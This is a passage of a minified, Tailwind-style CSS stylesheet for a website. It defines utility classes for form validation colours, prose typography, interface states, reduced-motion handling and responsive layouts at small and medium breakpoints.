84/var(--tw-placeholder-opacity,1))}.invalid\:placeholder-red-900[data-invalid]::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(136 19 55/var(--tw-placeholder-opacity,1))}.invalid\:placeholder-red-900[data-invalid]::placeholder{--tw-placeholder-opacity:1;color:rgb(136 19 55/var(--tw-placeholder-opacity,1))}.hover\:invalid\:ring-red-200[data-invalid]:hover{--tw-ring-opacity:1;--tw-ring-color:rgb(254 205 211/var(--tw-ring-opacity,1))}.focus\:invalid\:border-red-300[data-invalid]:focus{--tw-border-opacity:1;border-color:rgb(253 164 175/var(--tw-border-opacity,1))}.focus\:invalid\:border-red-500[data-invalid]:focus{--tw-border-opacity:1;border-color:rgb(244 63 94/var(--tw-border-opacity,1))}.focus\:invalid\:ring-red-200[data-invalid]:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(254 205 211/var(--tw-ring-opacity,1))}.focus\:invalid\:ring-red-400[data-invalid]:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(251 113 133/var(--tw-ring-opacity,1))}.ui-table-body\:bg-gray-50 [data-ui-table-body]{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity,1))}.prose-headings\:scroll-mt-32 :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){scroll-margin-top:8rem}.prose-headings\:break-words :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){overflow-wrap:break-word}.prose-h3\:text-dark-blue-25 :is(:where(h3):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(248 250 251/var(--tw-text-opacity,1))}.prose-p\:mb-0 :is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))){margin-bottom:0}.prose-p\:text-dark-blue-200 :is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(191 204 222/var(--tw-text-opacity,1))}.first\:prose-p\:mt-0 :is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))):first-child{margin-top:0}.last\:prose-p\:mb-0 :is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))):last-child{margin-bottom:0}.prose-a\:font-normal :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){font-weight:400}.prose-a\:text-dark-blue-200 :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(191 204 222/var(--tw-text-opacity,1))}.prose-a\:text-light-blue-500 :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(42 118 209/var(--tw-text-opacity,1))}.prose-a\:underline :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){text-decoration-line:underline}.prose-a\:no-underline :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){text-decoration-line:none}.prose-a\:decoration-gray-500 :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){text-decoration-color:#737373}.hover\:prose-a\:underline :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))):hover{text-decoration-line:underline}.hover\:prose-a\:decoration-gray-900 :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))):hover{text-decoration-color:#171717}.prose-blockquote\:break-words :is(:where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *))){overflow-wrap:break-word}.prose-strong\:text-dark-blue-200 :is(:where(strong):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(191 204 222/var(--tw-text-opacity,1))}.prose-code\:break-words :is(:where(code):not(:where([class~=not-prose],[class~=not-prose] *))){overflow-wrap:break-word}.prose-code\:bg-black\/5 :is(:where(code):not(:where([class~=not-prose],[class~=not-prose] *))){background-color:#0000000d}.prose-code\:text-black\/75 :is(:where(code):not(:where([class~=not-prose],[class~=not-prose] *))){color:#000000bf}.prose-code\:text-dark-blue-200 :is(:where(code):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(191 204 222/var(--tw-text-opacity,1))}.prose-code\:text-dark-blue-25 :is(:where(code):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(248 250 251/var(--tw-text-opacity,1))}.prose-ul\:mt-0 :is(:where(ul):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}.prose-ul\:list-none :is(:where(ul):not(:where([class~=not-prose],[class~=not-prose] *))){list-style-type:none}.prose-ul\:pl-0 :is(:where(ul):not(:where([class~=not-prose],[class~=not-prose] *))){padding-left:0}.prose-li\:pl-0 :is(:where(li):not(:where([class~=not-prose],[class~=not-prose] *))){padding-left:0}.prose-li\:text-dark-blue-200 :is(:where(li):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(191 204 222/var(--tw-text-opacity,1))}.prose-img\:rounded-md :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){border-radius:.375rem}.prose-img\:ring-1 :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.prose-img\:ring-dark-blue-200 :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-ring-opacity:1;--tw-ring-color:rgb(191 204 222/var(--tw-ring-opacity,1))}.prose-img\:ring-opacity-30 :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-ring-opacity:.3}.hsc .hs\:bottom-24{bottom:6rem}.ui-open\:border-white\/20[data-headlessui-state~=open]{border-color:#fff3}.ui-open\:\[background\:linear-gradient\(180deg\,rgba\(68\,151\,250\,0\.066\)0\%\,rgba\(0\,0\,0\,0\)100\%\)\,rgba\(68\,151\,250\,0\.05\)\][data-headlessui-state~=open]{background:linear-gradient(180deg,rgba(68,151,250,.066) 0,transparent 100%),#4497fa0d}:where([data-headlessui-state~=open]) .ui-open\:border-white\/20{border-color:#fff3}:where([data-headlessui-state~=open]) .ui-open\:\[background\:linear-gradient\(180deg\,rgba\(68\,151\,250\,0\.066\)0\%\,rgba\(0\,0\,0\,0\)100\%\)\,rgba\(68\,151\,250\,0\.05\)\]{background:linear-gradient(180deg,rgba(68,151,250,.066) 0,transparent 100%),#4497fa0d}.ui-active\:bg-gray-100[data-headlessui-state~=active]{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.ui-active\:text-gray-900[data-headlessui-state~=active]{--tw-text-opacity:1;color:rgb(23 23 23/var(--tw-text-opacity,1))}:where([data-headlessui-state~=active]) .ui-active\:bg-gray-100{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}:where([data-headlessui-state~=active]) .ui-active\:text-gray-900{--tw-text-opacity:1;color:rgb(23 23 23/var(--tw-text-opacity,1))}:where([data-headlessui-focus-visible]) .ui-focus-visible\:ring-1:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}:where([data-headlessui-focus-visible]) .ui-focus-visible\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}:where([data-headlessui-focus-visible]) .ui-focus-visible\:ring-inset:focus{--tw-ring-inset:inset}:where([data-headlessui-focus-visible]) .ui-focus-visible\:ring-dark-blue-300:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(153 173 203/var(--tw-ring-opacity,1))}:where([data-headlessui-focus-visible]) .ui-focus-visible\:ring-light-blue-400\/20:focus{--tw-ring-color:rgba(68,151,250,.2)}@supports (backdrop-filter:var(--tw )){.supports-\[backdrop-filter\]\:bg-white\/\[0\.02\]{background-color:#ffffff05}.supports-\[backdrop-filter\]\:backdrop-blur-md{--tw-backdrop-blur:blur(12px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}}@media(prefers-reduced-motion:no-preference){@keyframes slide-up{0%{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}.motion-safe\:animate-slide-up{animation:slide-up .25s ease forwards}.motion-safe\:opacity-0{opacity:0}}@media(prefers-reduced-motion:reduce){.motion-reduce\:hidden{display:none}.motion-reduce\:\!animate-none{animation:none!important}.motion-reduce\:overflow-x-auto{overflow-x:auto}}@media(min-width:500px){.xs\:not-sr-only{height:auto;margin:0;overflow:visible;padding:0;position:static;width:auto;clip:auto;white-space:normal}.xs\:top-8{top:2rem}.xs\:mx-auto{margin-right:auto}.xs\:ml-auto,.xs\:mx-auto{margin-left:auto}.xs\:inline-block{display:inline-block}.xs\:hidden{display:none}.xs\:h-12{height:3rem}.xs\:h-26{height:6.5rem}.xs\:h-fit{height:-moz-fit-content;height:fit-content}.xs\:w-12{width:3rem}.xs\:w-16{width:4rem}.xs\:w-26{width:6.5rem}.xs\:w-64{width:16rem}.xs\:w-auto{width:auto}.xs\:max-w-112{max-width:28rem}.xs\:max-w-\[420px\]{max-width:420px}.xs\:max-w-md{max-width:28rem}.xs\:max-w-none{max-width:none}.xs\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xs\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xs\:flex-row{flex-direction:row}.xs\:flex-wrap{flex-wrap:wrap}.xs\:flex-nowrap{flex-wrap:nowrap}.xs\:items-center{align-items:center}.xs\:gap-10{gap:2.5rem}.xs\:rounded-t-2xl{border-top-left-radius:1rem;border-top-right-radius:1rem}.xs\:px-20{padding-left:5rem;padding-right:5rem}.xs\:px-6{padding-left:1.5rem;padding-right:1.5rem}.xs\:px-9{padding-left:2.25rem;padding-right:2.25rem}.xs\:pl-12{padding-left:3rem}.xs\:pr-10{padding-right:2.5rem}.xs\:text-base{font-size:1rem;line-height:1.5rem}.xs\:text-xl{font-size:1.25rem;line-height:1.75rem}}@media(min-width:640px){.sm\:sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.sm\:not-sr-only{height:auto;margin:0;overflow:visible;padding:0;width:auto;clip:auto;white-space:normal}.sm\:not-sr-only,.sm\:static{position:static}.sm\:absolute{position:absolute}.sm\:relative{position:relative}.sm\:sticky{position:sticky}.sm\:inset-0{inset:0}.sm\:inset-y-0{bottom:0;top:0}.sm\:-left-1{left:-.25rem}.sm\:-right-0{right:0}.sm\:-right-20{right:-5rem}.sm\:-right-52{right:-13rem}.sm\:-top-10{top:-2.5rem}.sm\:bottom-20{bottom:5rem}.sm\:bottom-4{bottom:1rem}.sm\:bottom-5{bottom:1.25rem}.sm\:left-0{left:0}.sm\:left-10{left:2.5rem}.sm\:left-auto{left:auto}.sm\:right-0{right:0}.sm\:right-4{right:1rem}.sm\:right-auto{right:auto}.sm\:top-0{top:0}.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-3{order:3}.sm\:col-span-1{grid-column:span 1/span 1}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:-m-6{margin:-1.5rem}.sm\:-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.sm\:mx-0{margin-left:0;margin-right:0}.sm\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.sm\:mx-2{margin-left:.5rem;margin-right:.5rem}.sm\:mx-3{margin-left:.75rem;margin-right:.75rem}.sm\:mx-auto{margin-left:auto;margin-right:auto}.sm\:my-10{margin-bottom:2.5rem;margin-top:2.5rem}.sm\:my-8{margin-bottom:2rem;margin-top:2rem}.sm\:\!-mb-20{margin-bottom:-5rem!important}.sm\:-mb-24{margin-bottom:-6rem}.sm\:-mb-6{margin-bottom:-1.5rem}.sm\:-ml-1{margin-left:-.25rem}.sm\:-mt-36{margin-top:-9rem}.sm\:-mt-6{margin-top:-1.5rem}.sm\:-mt-7{margin-top:-1.75rem}.sm\:mb-0{margin-bottom:0}.sm\:ml-0{margin-left:0}.sm\:ml-12{margin-left:3rem}.sm\:ml-3{margin-left:.75rem}.sm\:ml-6{margin-left:1.5rem}.sm\:ml-auto{margin-left:auto}.sm\:mr-0{margin-right:0}.sm\:mr-1\.5{margin-right:.375rem}.sm\:mt-0{margin-top:0}.sm\:mt-1{margin-top:.25rem}.sm\:mt-10{margin-top:2.5rem}.sm\:mt-16{margin-top:4rem}.sm\:mt-24{margin-top:6rem}.sm\:mt-3{margin-top:.75rem}.sm\:mt-8{margin-top:2rem}.sm\:block{display:block}.sm\:inline-block{display:inline-block}.sm\:inline{display:inline}.sm\:flex{display:flex}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:size-4{height:1rem;width:1rem}.sm\:h-0{height:0}.sm\:h-10{height:2.5rem}.sm\:h-11{height:2.75rem}.sm\:h-12{height:3rem}.sm\:h-14{height:3.5rem}.sm\:h-24{height:6rem}.sm\:h-28{height:7rem}.sm\:h-3{height:.75rem}.sm\:h-32{height:8rem}.sm\:h-4{height:1rem}.sm\:h-5{height:1.25rem}.sm\:h-6{height:1.5rem}.sm\:h-8{height:2rem}.sm\:h-9{height:2.25rem}.sm\:h-96{height:24rem}.sm\:h-\[400px\]{height:400px}.sm\:h-auto{height:auto}.sm\:h-full{height:100%}.sm\:max-h-\[calc\(100vh-theme\(spacing\.16\)\)\]{max-height:calc(100vh - 4rem)}.sm\:min-h-32{min-height:8rem}.sm\:w-10{width:2.5rem}.sm\:w-11{width:2.75rem}.sm\:w-12{width:3rem}.sm\:w-128{width:32rem}.sm\:w-144{width:36rem}.sm\:w-20{width:5rem}.sm\:w-24{width:6rem}.sm\:w-28{width:7rem}.sm\:w-3{width:.75rem}.sm\:w-32{width:8rem}.sm\:w-36{width:9rem}.sm\:w-4{width:1rem}.sm\:w-40{width:10rem}.sm\:w-48{width:12rem}.sm\:w-5{width:1.25rem}.sm\:w-52{width:13rem}.sm\:w-56{width:14rem}.sm\:w-6{width:1.5rem}.sm\:w-7{width:1.75rem}.sm\:w-9{width:2.25rem}.sm\:w-96{width:24rem}.sm\:w-\[660px\]{width:660px}.sm\:w-\[800px\]{width:800px}.sm\:w-auto{width:auto}.sm\:w-fit{width:-moz-fit-content;width:fit-content}.sm\:w-full{width:100%}.sm\:w-screen{width:100vw}.sm\:min-w-112{min-width:28rem}.sm\:max-w-2xl{max-width:42rem}.sm\:max-w-3xl{max-width:48rem}.sm\:max-w-4xl{max-width:56rem}.sm\:max-w-5xl{max-width:64rem}.sm\:max-w-6xl{max-width:72rem}.sm\:max-w-7xl{max-width:80rem}.sm\:max-w-\[calc\(100vw-theme\(spacing\.16\)\)\]{max-width:calc(100vw - 4rem)}.sm\:max-w-lg{max-width:32rem}.sm\:max-w-md{max-width:28rem}.sm\:max-w-sm{max-width:24rem}.sm\:max-w-xl{max-width:36rem}.sm\:max-w-xs{max-width:20rem}.sm\:flex-1{flex:1 1 0%}.sm\:flex-auto{flex:1 1 auto}.sm\:flex-initial{flex:0 1 auto}.sm\:flex-none{flex:none}.sm\:flex-shrink-0{flex-shrink:0}.sm\:origin-top-left{transform-origin:top left}.sm\:-translate-x-1\/2{--tw-translate-x:-50%}.sm\:-translate-x-1\/2,.sm\:translate-x-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-0{--tw-translate-x:0px}.sm\:translate-x-1\/2{--tw-translate-x:50%}.sm\:translate-x-16,.sm\:translate-x-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-16{--tw-translate-x:4rem}.sm\:translate-x-2{--tw-translate-x:.5rem}.sm\:translate-x-2,.sm\:translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-full{--tw-translate-x:100%}.sm\:translate-y-0{--tw-translate-y:0px}.sm\:scale-100,.sm\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.sm\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:grid-flow-col{grid-auto-flow:column}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.sm\:grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-row-reverse{flex-direction:row-reverse}.sm\:flex-col{flex-direction:column}.sm\:flex-wrap{flex-wrap:wrap}.sm\:flex-wrap-reverse{flex-wrap:wrap-reverse}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-start{align-items:flex-start}.sm\:items-end{align-items:flex-end}.sm\:items-center{align-items:center}.sm\:justify-start{justify-content:flex-start}.sm\:justify-center{justify-content:center}.sm\:justify-between{justify-content:space-between}.sm\:justify-evenly{justify-content:space-evenly}.sm\:justify-items-start{justify-items:start}.sm\:gap-10{gap:2.5rem}.sm\:gap-12{gap:3rem}.sm\:gap-3{gap:.75rem}.sm\:gap-4{gap:1rem}.sm\:gap-6{gap:1.5rem}.sm\:gap-7{gap:1.75rem}.sm\:gap-9{gap:2.25rem}.sm\:gap-x-24{-moz-column-gap:6rem;column-gap:6rem}.sm\:gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.sm\:gap-y-12{row-gap:3rem}.sm\:gap-y-24{row-gap:6rem}.sm\:gap-y-5{row-gap:1.25rem}.sm\:space-x-2\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.625rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.625rem*var(--tw-space-x-reverse))}.sm\:space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.sm\:space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.25rem*var(--tw-space-x-reverse))}.sm\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.sm\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.75rem*var(--tw-space-y-reverse));margin-top:calc(1.75rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-x-reverse>:not([hidden])~:not([hidden]){--tw-space-x-reverse:1}.sm\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(1px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(1px*var(--tw-divide-x-reverse))}.sm\:divide-gray-200>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(229 229 229/var(--tw-divide-opacity,1))}.sm\:overflow-hidden{overflow:hidden}.sm\:overscroll-contain{overscroll-behavior:contain}.sm\:\!whitespace-nowrap{white-space:nowrap!important}.sm\:whitespace-nowrap{white-space:nowrap}.sm\:rounded-2xl{border-radius:1rem}.sm\:rounded-3xl{border-radius:1.5rem}.sm\:rounded-lg{border-radius:.5rem}.sm\:rounded-xl{border-radius:.75rem}.sm\:rounded-b-3xl{border-bottom-left-radius:1.5rem;border-bottom-right-radius:1.5rem}.sm\:rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.sm\:rounded-b-xl{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem}.sm\:rounded-l-\[36px\]{border-bottom-left-radius:36px;border-top-left-radius:36px}.sm\:rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.sm\:rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.sm\:rounded-br-\[36px\]{border-bottom-right-radius:36px}.sm\:rounded-tr-md{border-top-right-radius:.375rem}.sm\:border-0{border-width:0}.sm\:border-l{border-left-width:1px}.sm\:border-l-0{border-left-width:0}.sm\:border-t{border-top-width:1px}.sm\:p-0{padding:0}.sm\:p-0\.5{padding:.125rem}.sm\:p-10{padding:2.5rem}.sm\:p-2{padding:.5rem}.sm\:p-3{padding:.75rem}.sm\:p-6{padding:1.5rem}.sm\:p-7{padding:1.75rem}.sm\:p-8{padding:2rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:px-12{padding-left:3rem;padding-right:3rem}.sm\:px-14{padding-left:3.5rem;padding-right:3.5rem}.sm\:px-16{padding-left:4rem;padding-right:4rem}.sm\:px-18{padding-left:4.5rem;padding-right:4.5rem}.sm\:px-2\.5{padding-left:.625rem;padding-right:.625rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-5{padding-left:1.25rem;padding-right:1.25rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-7{padding-left:1.75rem;padding-right:1.75rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:px-9{padding-left:2.25rem;padding-right:2.25rem}.sm\:py-0{padding-bottom:0;padding-top:0}.sm\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.sm\:py-12{padding-bottom:3rem;padding-top:3rem}.sm\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.sm\:py-16{padding-bottom:4rem;padding-top:4rem}.sm\:py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.sm\:py-20{padding-bottom:5rem;padding-top:5rem}.sm\:py-4{padding-bottom:1rem;padding-top:1rem}.sm\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.sm\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.sm\:py-8{padding-bottom:2rem;padding-top:2rem}.sm\:py-9{padding-bottom:2.25rem;padding-top:2.25rem}.sm\:pb-0{padding-bottom:0}.sm\:pb-10{padding-bottom:2.5rem}.sm\:pb-20{padding-bottom:5rem}.sm\:pb-36{padding-bottom:9rem}.sm\:pb-44{padding-bottom:11rem}.sm\:pb-5{padding-bottom:1.25rem}.sm\:pb-7{padding-bottom:1.75rem}.sm\:pl-1\.5{padding-left:.375rem}.sm\:pl-10{padding-left:2.5rem}.sm\:pl-12{padding-left:3rem}.sm\:pl-32{padding-left:8rem}.sm\:pl-6{padding-left:1.5rem}.sm\:pl-8{padding-left:2rem}.sm\:pr-0{padding-right:0}.sm\:pr-10{padding-right:2.5rem}.sm\:pr-6{padding-right:1.5rem}.sm\:pt-0\.5{padding-top:.125rem}.sm\:pt-16{padding-top:4rem}.sm\:pt-20{padding-top:5rem}.sm\:pt-7{padding-top:1.75rem}.sm\:pt-8{padding-top:2rem}.sm\:pt-80{padding-top:20rem}.sm\:text-left{text-align:left}.sm\:text-center{text-align:center}.sm\:align-top{vertical-align:top}.sm\:align-middle{vertical-align:middle}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-6xl{font-size:3.75rem;line-height:1}.sm\:text-\[64px\]{font-size:64px}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-xs{font-size:.75rem;line-height:1rem}.sm\:\!leading-\[56px\]{line-height:56px!important}.sm\:\!leading-\[72px\]{line-height:72px!important}.sm\:tracking-tight{letter-spacing:-.025em}.sm\:duration-700{transition-duration:.7s}.sm\:scrollbar-none{scrollbar-width:none}.sm\:scrollbar-none::-webkit-scrollbar{display:none!important}.sm\:duration-700{animation-duration:.7s}.group:hover .group-hover\:sm\:flex{display:flex}.group:hover .sm\:group-hover\:brightness-0{--tw-brightness:brightness(0)}.group:hover .sm\:group-hover\:brightness-0,.group:hover .sm\:group-hover\:invert{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.group:hover .sm\:group-hover\:invert{--tw-invert:invert(100%)}.group:hover .group-hover\:sm\:animate-in{animation-duration:.15s;animation-name:enter;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.group:hover .group-hover\:sm\:fade-in-0{--tw-enter-opacity:0}.sm\:img\:h-auto img{height:auto}.sm\:img\:h-full img{height:100%}.img\:sm\:rounded-3xl img{border-radius:1.5rem}.sm\:img\:rounded-xl img{border-radius:.75rem}.sm\:img\:object-left-top img{-o-object-position:left top;object-position:left top}}@media(min-width:768px){.md\:-left-8{left:-2rem}.md\:-right-0{right:0}.md\:-right-24{right:-6rem}.md\:left-96{left:24rem}.md\:col-span-3{grid-column:span 3/span 3}.md\:-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:-ml-16{margin-left:-4rem}.md\:-mr-16{margin-right:-4rem}.md\:-mt-40{margin-top:-10rem}.md\:mb-3{margin-bottom:.75rem}.md\:ml-5{margin-left:1.25rem}.md\:mt-12{margin-top:3rem}.md\:mt-16{margin-top:4rem}.md\:mt-5{margin-top:1.25rem}.md\:mt-7{margin-top:1.75rem}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-16{height:4rem}.md\:h-24{height:6rem}.md\:h-32{height:8rem}.md\:h-40{height:10rem}.md\:h-6{height:1.5rem}.md\:h-60{height:15rem}.md\:h-96{height:24rem}.md\:h-fit{height:-moz-fit-content;height:fit-content}.md\:max-h-\[80vh\]{max-height:80vh}.md\:min-h-\[480px\]{min-height:480px}.md\:w-112{width:28rem}.md\:w-16{width:4rem}.md\:w-24{width:6rem}.md\:w-32{width:8rem}.md\:w-40{width:10rem}.md\:w-6{width:1.5rem}.md\:w-60{width:15rem}.md\:w-80{width:20rem}.md\:w-\[650px\]{width:650px}.md\:w-auto{width:auto}.md\:w-fit{width:-moz-fit-content;width:fit-content}.md\:max-w-128{max-width:32rem}.md\:max-w-3xl{max-width:48rem}.md\:max-w-96{max-width:24rem}.md\:max-w-full{max-width:100%}.md\:max-w-lg{max-width:32rem}.md\:max-w-md{max-width:28rem}.md\:max-w-none{max-width:none}.md\:max-w-xl{max-width:36rem}.md\:flex-1{flex:1 1 0%}.md\:flex-auto{flex:1 1 